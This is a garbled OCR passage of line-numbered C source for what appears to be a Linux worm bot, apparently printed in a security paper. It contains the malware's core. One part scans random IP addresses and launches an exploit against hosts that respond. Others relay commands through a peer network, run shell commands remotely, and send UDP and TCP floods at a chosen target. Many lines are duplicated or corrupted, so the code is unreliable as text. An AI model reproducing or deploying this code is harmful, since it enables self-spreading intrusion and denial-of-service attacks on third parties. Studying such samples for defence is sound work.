  1793 initrec.h.len=0;<br>1794 initrec.h.id=0;
  1794 initrec.h.id=0;<br>1795 segment (2 (char)
                                                  segment(2,(char*)&initrec,sizeof(struct initsrv_rec));
  1796<br>1797
                                        timeout=0;
  1798<br>1799
  1799 timeout2+=time(NULL)-start;<br>1800 if (timeout2 >= 3) {
   1800 if (timeout2 >= 3) {
  1801 struct mqueue *getqueue=queues;<br>1802 while (get gueue != NULL) {
  1802 while(getqueue != NULL){<br>1803 if (time(NULL)-q.
                                                  if (time(NULL)-getqueue->time > gettimeout()) {
  1804 struct mqueue *l=getqueue->next;<br>1805 delqueue (getqueue->id);
  1805 delqueue (getqueue->id);<br>1806 delqueue(getqueue->id);
  1806 delqueue(getqueue->id);<br>
1807 delqueue=1;
  1807 getqueue=1;<br>1808 continue;
  1808 continue;<br>1809 continue;
1809 }
  1810 else if ((time(NULL)-getqueue->ltime) >= (getqueue->destination?6:3)) {<br>1811 the struct ainst ts:
  1811 struct ainst ts;<br>1812 char srv (256);
                                                            char srv[256];
  1813 unsigned char i;<br>1814 memset ((void*) & t
  1814 memset((void*)&ts,0,sizeof(struct ainst));<br>1815 memset((void*)&ts,0,sizeof(struct ainst));
  1815 getqueue->ltime=time(NULL);<br>1816 for the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the 
  1816 if (getqueue->destination) {<br>1817 conv(srv,256, getque
                                                                      conv(srv,256,getqueue->destination);
  1818 audp_relay(&udpserver, &ts, srv, getqueue->port);<br>1819 audp send(&ts, getqueue->packet, getqueue->len);
  1819 audp_send(&ts,getqueue->packet,getqueue->len);<br>1820 }
 1820 }
  1821 else for (i=0; i \leq qetqueue->trys;i++) segment(0,getqueue-
>packet,getqueue->len);<br>1822
 1822 }
   1823 getqueue=getqueue->next;
   1824 }
                                        timeout2=0;1826<br>1827
  1827 timeout3+=time(NULL)-start;<br>1828 if (timeout3 >= 60*10) {
  1828 if (timeout3 > = 60*10) {<br>1829 char buf[2]={0,
  1829 char buf[2]={0,0};<br>1830 syncmode(1);
                                        syncmode(1);
  1831 broadcast(buf,1);<br>1832 timeout3=0;
                              timeout3=0;
   1833 }
  1834<br>1835
                              if (udpserver.sock > 0 && FD_ISSET(udpserver.sock, &read)) udpserver.len=AREAD;
```

```
<sup>2</sup><br>
shee dit;<br>
mentiters, 0.256);<br>
mentite (rs, <sup>0</sup>td.4d.1d", s, b, c, d);<br>
control corrected (rolling in), srv, SCANBORT);<br>
control corrected (rolling in), srv, SCANBORT);<br>
p+1;<br>
for (m=CLIBNF3rm(CLIBNF3<sup>-2</sup>);nn+) if
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 1837 for (n=0;n<(CLIENTS*2);n++) if (clients[n].sock > 0) if (FD_ISSET(clients[n].sock,&read)) 
  1836
clients[n].len=AREAD;
  1838
  1839 #ifdef SCAN
                        if (myip) for (n=CLIENTS, p=0; n < (CLIENTS*2) & p < 100; n++) if (clients[n].sock == 0) {
 1841 char srv[256];<br>1842 if (d == 255)if (d == 255)1843 if (c = 255) {<br>1844 \frac{1844}{a}1844 a=classes[rand()%(sizeof classes)];<br>1845 b=rand();
 1845 b=rand();<br>1846 c=0;1846 c=0;
1847 }
 1848 else c++;<br>1849 d=0;
1849 d=0;
 1850<br>1851
 1851 else d++;<br>1852 memset(sr
 1852 memset(srv, 0, 256);<br>1853 memset(srv, \frac{18}{4}1853 sprintf(srv,"%d.%d.%d.%d",a,b,c,d);<br>1854 clients[n].ext=time(NULL);
                                clients[n].ext=time(NULL);
  1855 atcp_sync_connect(&clients[n],srv,SCANPORT);
 1856 p++;
 1857<br>1858
  1858 for (n=CLIENTS;n<(CLIENTS*2);n++) if (clients[n].sock != 0) {
 1859 p=atcp_sync_check(&clients[n]);<br>1860   if (p == ASUCCESS || p == ACONN
                                 if (p = ASTCCESS \mid p == ACONNET \mid time(NULL) - (unsigned long) clients[n].ext) >= 5)atcp_close(&clients[n]);
 1861 if (p = ASUCCESS) {<br>1862 char srv125char srv[256];
 1863 conv(srv,256,clients[n].in.sin_addr.s_addr);<br>1864 f (mfork() == 0) {
 1864 if (mfork() == 0) {<br>1865 exploit(srv
 1865 exploit(srv);<br>1866 exit(0);
 1866 exit(0);<br>1867 1867 }
 1868 }
  1869 }
  1870 #endif
 1871 for (n=0, n<math>\text{CLIENTS}, n++) if (clients[n].sock != 0) {<br>1872 if (clients[n].ext2 == TCP PENDING) {
 1872 if (clients[n].ext2 == TCP_PENDING) {<br>1873 struct add rec rc:
 1873 struct add_rec rc;<br>1874 struct \frac{1873}{2} memset ((vold*) &rc,
  1874 memset((void*)&rc,0,sizeof(struct add_rec));
 1875 p=atcp_sync_check(&clients[n]);<br>1876 p=aconnecty { (p = ACONDEC)}
 1876 \qquad if (p == ACONNECT) {<br>1877 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad1877 rc.h.tag=0x42;<br>1878 rc.h.seg=newse
 1878 rc.h.seq=newseq();<br>1879 rc.h.id=clients [n]
 1879 rc.h.id=clients[n].ext3;<br>1880 relayclient.(clients[n].ext3;
 1880 relayclient (clients[n].ext,(void*)&rc,sizeof(struct add_rec));<br>1881 relayclients[n].ext);
                                                 FREE(clients[n].ext);
 1882 FREE (clients [n] .ext5);<br>1883 https://www.factbooks.com/ext50.html
 1883 atcp_close(&clients[n]);<br>1884 atcp_close(&clients[n]);
 1884 }
 1885 \qquad if (p == ASUCCESS) {<br>1886 rc.h.\text{taq}=0x^{\prime}1886 rc.h.tag=0x43;<br>1887 rc.h.seg=newse
 1887 rc.h.seq=newseq();<br>1888 rc.h.id=clients[n]
 1888 rc.h.id=clients[n].ext3;<br>1889 relayclient.(clients[n].ext3;
 1889 relayclient (clients[n].ext,(void*)&rc,sizeof(struct add_rec));<br>1890 clients[n].ext2=TCP CONNECTED;
 1890 clients[n].ext2=TCP_CONNECTED;<br>1891 f (clients[n].ext5) {
 1891 if (clients[n].ext5) {<br>1892 atcp send (clients]
 1892 atcp_send(&clients[n],clients[n].ext5,9);<br>1893 clients[n].ext2=SOCKS REPLY;
 1893 clients[n].ext2=SOCKS_REPLY;<br>1894 }
 1894 }
 1895 }
 1896 }
 1897 else if (clients[n].ext2 == SOCKS_REPLY && clients[n].len != 0) {<br>1898 struct add rec rc;
 1898 struct add_rec rc;<br>1899 struct and the memset ((void*) &rc, (
 1899 memset((void*)&rc,0,sizeof(struct add_rec));<br>1900 1=atcp recv(&clients[n],buf,3000);
 1900 l=atcp_recv(\&Clients[n],buf,3000);<br>1901 if (\star)buf == 0) clients[n],ext2=TCP
 1901 if (*\overline{b}if == 0) clients[n].ext2=TCP\_CONRECTED;<br>1902 else 1902 else {
 1903<br>1904<br>1904<br>rc.h.\text{seq=newse}1904 rc.h.seq=newseq();<br>1905 rc.h.id=clients[n]
 1905 rc.h.id=clients[n].ext3;<br>1906 relayclient (clients[n].ext3;
 1906 1906 relayclient(clients[n].ext,(void*)&rc,sizeof(struct add_rec));<br>
FREE(clients[n].ext);
 1907 FREE (clients [n].ext);<br>1908 FREE (clients [n].ext5)
 1908 FREE (clients [n] ext5);<br>1909 the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s
                                                 atcp_close(&clients[n]);
 1910 }
 1911 }
 1912 else if (clients[n].ext2 == TCP_CONNECTED && clients[n].len != 0) {<br>1913 truct data rec rc;
 1913 struct data_rec rc;<br>1914 struct data_rec rc;<br>memset ((void*) &rc, 0
                                        memset((void<sup>*</sup>)&rc, 0, sizeof(struct data rec));
```




**Examples 10**<br> **Examples 10**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri)**<br> **PRER(stri** if (feof(f)) break;<br>len=strlen(buf): 2064 if (feof(f)) break;  $2065$ <br>2066 **len=strlen(buf);**<br>2066 **memset((void\*)&r**  2066 memset((void\*)&rc,0,sizeof(struct data\_rec));  $2067$ <br> $2068$ <br> $2068$ <br> $2068$ <br> $2068$ rc.h.seq=newseq();  $2069$  rc.h.id=id;<br> $2070$  rc.h.id=id; 2070 rc.h.len=len;  $2071$   $\text{energy}(\text{buf,len})$ ;<br>  $2072$   $\text{str}=(\text{char}^*)\text{malloc}($  $str=(char*)$  malloc(sizeof(struct data\_rec) +len) ;<br> $2073$  $20\overline{7}3$  if (str == NULL) break;<br> $2074$  memory((void\*)str,(void) 2074 memcpy((void\*)str,(void\*)&rc,sizeof(struct  $data\_rec)$ );<br>2075 memcpy((void\*)(str+sizeof(struct data\_rec)), buf, len);<br> $2076$  2076 relayclient(&udpclient,str,sizeof(struct  $data_rec) + len$ ;  $2077$  FREE (str);  $2078$  }  $2079$  pclose (f); 2080 } 2081 else senderror(&udpclient,id,"Unable to execute command"); 2082  $\downarrow$  break;  $\downarrow$  2083  $\downarrow$  endif 2083 #endif  $2084$  case  $0x25:$  {<br> $2085$  } b:  $2085$  } break;<br>2086 } 2086 } break; 2086 case 0x26: { // Route struct route\_rec \*rp=(struct route\_rec \*)buf; 2088 unsigned long i;<br>2089 if (udpserver.le 2089 if (udpserver.len < sizeof(struct route\_rec)) break; 2090 if (!useseq(rp->h.seq)) { 2091 addseq(rp->h.seq);<br>2092 and the same state of the same state of the same state of the same state of the same state of the same state of the same state of the same state of the same state of the same state of the same audp send(&udpclient,(char\*)&ll,sizeof(struct llheader)); 2093<br>2094  $2094$  if  $(rp->sync == 1$  &&  $rp->links$  != numlinks) {<br> $2095$  if  $(time (NULL) - svnetime > 60)$  {  $2095$ <br>  $2096$ <br>  $2096$ <br>  $2096$ <br>  $2096$ <br>  $2096$ if (rp->links > numlinks) { 2097 memset((void\*)&initrec, 0, sizeof(struct initsrv\_rec)); 2098 initrec.h.tag=0x72;<br>2099 initrec.h.len=0;  $2099$  initrec.h.len=0;<br>2100 initrec.h.id=0; initrec.h.id=0; 2101 relayclient(&udpclient,(char\*)&initrec,sizeof(struct initsrv rec));  $2102$  } 2103 else syncm(&udpclient,0x71,0);<br>2104 synctime=time(NULL);  $2104$  synctime=time(NULL);<br> $2105$  $2105$  $2106$  } 2107 if  $(rp->\text{sync}!=3)$  {<br>2108  $\text{rp->\text{sync}!=1}$ }  $2108$ <br>2109  $r_p$ ->sync=1;<br>2109  $r_p$ ->links=n 2109  $\mathbf{r}$  p->links=numlinks; 2110 **}** 2111<br>2112 if (rp->server ==  $-1$  || rp->server == 0 || rp->server == myip) relay(inet\_addr("127.0.0.1"),buf+sizeof(struct route\_rec),rp->h.len-sizeof(struct route\_rec));  $2113$ <br> $2114$ if  $(rp->server == -1 || rp->server == 0)$ segment(2,buf,rp->h.len);<br>2115 else if (rp->server != myip) { 2116  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{$ relay(rp->server,buf,rp->h.len);<br>2117 2117 else {  $2118$  rp->hops--; 2119 segment(2,buf,rp->h.len);<br>2120  $2120$  } 2121 } 2122<br>2123 for  $(i=LINKS;i>0;i--)$  memcpy((struct route\_table\*)&routes[i],(struct route\_table\*)&routes[i-1],sizeof(struct route\_table));<br>2124 memset((struct  $n$ <sup>-</sup> $($ struct route\_table\*)&routes[0],0,sizeof(struct route\_table));<br>2125  $212\overline{5}$ <br>
2126 routes $[0]$ .id=rp->h.id;<br>
2126 routes $[0]$ .ip=udpclient routes[0].ip=udpclient.in.sin\_addr.s\_addr; 2127 routes[0].port=htons(udpclient.in.sin\_port);<br>2128 } 2128 }  $2129 \qquad \qquad \text{break};$   $2130 \qquad \qquad \text{case } 0x27: \text{ } \{\\$  $2130$  case  $0x27:$ <br> $2131$ } break;

**Fraction (Figure 1)** (Figure 1) (Figure 1)<br> **Example 1** (Figure 1)) (Figure 1) decays ()) decays<br> **Example 1** (Walthorogusum 2) decays<br> **Example 1** (Walthorogusum 2) decays<br> **PERT (WALT PRESS)** (Figure 1) decays<br> **PERT 1)** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 2133 struct list\_rec \*rp=(struct list\_rec \*)buf; 2132 case 0x28: { // List 2134 if (udpserver.len < sizeof(struct list\_rec)) break;<br>2135 syncm(&udpclient,0x46,rp->h.id); syncm(&udpclient,0x46,rp->h.id); 2136 } break; case 0x29: { // Udp flood 2138 int flag=1,  $fd$ ,  $i=0$ ;<br>2139 char \*str: char \*str;  $2140$ <br>
2141 struct sockaddr\_in in;<br>
2141 start=time (NIII.I. 2141 time\_t start=time(NULL);<br>2142 struct udp rec \*rp=(stru 2142<br>
2143 struct udp\_rec \*rp=(struct udp\_rec \*)buf;<br>
2143 struct udp struct udp for the struct udp rec \*1991 struct udp rec \*1991 struct udp rec \*1991 struct udp rec 2143 if (udpserver.len < sizeof(struct udp\_rec)) break; 2144 if (rp->size > 9216) { 2145 senderror(&udpclient,rp->h.id,"Size must be less than or equal to  $9216\ n$ "); 2146 break; 2147 } 2148 if (!isreal(rp->target)) { senderror(&udpclient,rp->h.id,"Cannot packet local networks\n"); 2150 break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; break; 2151 } 2152<br>2152 if (waitforqueues()) break;<br>2153 str=(char\*)malloc(rn=>size)  $2153$ <br> $2154$ <br> $2154$ <br> $2154$ <br> $2154$ <br> $2154$ <br> $2154$ <br> $2154$ <br> $2154$ 2154 if  $(\text{str} == \text{NULL}) \text{ break};$ <br>
2155 2155 for  $(i=0,i < r p \rightarrow size; i++)$  str $[i]=rand()$ ;<br>2156 for  $(i=0,i < r p \rightarrow size; i++)$  str $[i]=rand()$ ;<br>2156 for  $i=0, 1, 2, 3, ...$ 2156 memset((void\*) $\sin,0,\text{size}$ f(struct sockaddr\_in));<br>2157 2157 12157 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 12158 1 in.sin\_family=AF\_INET; 2159  $\frac{1}{2160}$  in.sin\_port=htons(rp->port); 2160 while  $\overline{1}$  {<br>2161  $\overline{2}$  $2161$ <br> $2162$ <br> $2162$ <br> $2162$ <br> $2162$ if ((fd = socket(AF\_INET, SOCK\_DGRAM, IPPROTO\_UDP)) < 0);<br>2163 2163 else {  $2164$ <br> $2165$ <br> $2165$ <br> $167$   $168$ <br> $168$ <br> $169$   $169$ <br> $169$ <br> $169$ <br> $169$ <br> $169$ <br> $169$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$ <br> $160$  $2165$  flag  $| = 0$ \_NONBLOCK;<br> $2166$  fcntl(fd, F\_SETFL, flag); 2167 sendto(fd,str,rp->size,0,(struct sockaddr\*)&in,sizeof(in));<br>2168  $2168$  close(fd);  $2169$  } 2170 if  $(i > = 50)$  {<br>2171 if (i > 50) { 2171 if (time(NULL)  $>=$  start+rp->secs) exit(0);<br>2172 i=0;  $2172$  i=0; 2173 }  $2174$  i++;  $2175$  }  $2176$  FREE (str);<br> $2177$  } exit (0); 2177 } exit(0); 2178 case  $0x2A: { // Tcp flood }$ <br>2179 int flag=1.fd.i= 2179 int flag=1, fd, i=0;<br>
2180 struct sockaddr in 2180 struct sockaddr\_in in;<br>2181 struct sockaddr\_in in;<br>2181 struct sockaddr\_in in; 2181 time\_t start=time(NULL);<br>2182 struct top rec \*rp=(stru 2182 struct tcp\_rec \*rp=(struct tcp\_rec \*)buf;<br>2183 if (udpserver.len < size of (struct tcp rec 2183 if (udpserver.len < sizeof(struct tcp\_rec)) break;<br>2184 if (!isreal(rp->target)) { 2184 if (!isreal(rp->target)) { senderror(&udpclient,rp->h.id, "Cannot packet local networks\n");<br>2186 2186 break; 2187 } 2188 if (waitforqueues()) break; 2189 memset((void\*)&in,0,sizeof(struct sockaddr\_in));<br>2190 in.sin addr.s addr=rp->target; 2190 in.sin\_addr.s\_addr=rp->target; 2191 in.sin\_family=AF\_INET;<br>2192 in.sin\_port=htons(rp->) 2192 in.sin\_port=htons(rp->port);<br>2193 while (1) { 2193 while  $\overline{1}$  {<br>2194 i 2194  $\text{if } (\text{rp}>port == 0) \text{ in } \text{sin\_port} = \text{rand}();$ <br>  $\text{if } ((\text{fd} = \text{socket}(\text{AF} \text{ INET}, \text{SOK} \text{STEAM}, \text{T})])$ if  $((fd = socket(AFINET, SOCK STREAM, IPPROTO TCP))$  $< 0$ );<br>2196 2196 else {  $2197$ <br> $2198$ <br> $2198$ <br> $2198$ <br> $2198$ <br> $2198$ <br> $2198$  2198 flag |= O\_NONBLOCK; 2199 fcntl(fd, F\_SETFL, flag); 2200 connect(fd, (struct sockaddr \*) &in, sizeof(in));  $2201$  close(fd);<br> $2202$  $2202$  } 2203 if (i >= 50) {<br>2204 if (i > 50) { 2204 if (time(NULL)  $>=$  start+rp->secs) exit(0);<br>2205  $2205$  i=0;





